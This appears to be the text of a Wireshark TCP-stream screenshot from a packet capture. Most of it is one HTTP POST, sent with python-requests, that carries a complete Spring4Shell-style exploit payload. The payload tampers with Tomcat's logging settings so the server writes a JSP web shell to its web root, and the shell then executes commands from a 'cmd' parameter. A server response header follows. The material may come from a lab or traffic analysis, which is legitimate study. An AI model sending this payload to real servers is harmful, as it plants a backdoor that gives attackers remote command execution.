 Wireshark · Follow TCP Stream (tcp.stream eq 7) · capture.pcap
POST /spookhouse/home/ HTTP/1.1
Host: 192.168.1.166:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 709
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()
%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 10 Oct 2022 17:29:49 GMT
Keep-Alive: timeout=20
Connection: keep-alive